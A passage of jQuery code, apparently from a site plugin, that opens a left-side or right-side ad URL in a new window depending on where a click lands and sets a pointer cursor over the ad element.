
					// Add links to left an right side
					var width = $( document ).width();

					if ( event.pageX <= ( width / 2 ) ) { // Left side
						var win = window.open( ads_left_url, '_blank' );
					} else { // Right side
						var win = window.open( ads_right_url, '_blank' );
					}
					
					win.focus();
				}
			} );

			$( document ).mousemove( function( event ) {
				var target = $( event.target );
				if ( target.is( ads_element ) ) {
					target.css( 'cursor', 'pointer' );
				} else {
					target.css( 'cursor','auto' );
				}
			} );
		}

	} );

})( jQuery, window , document );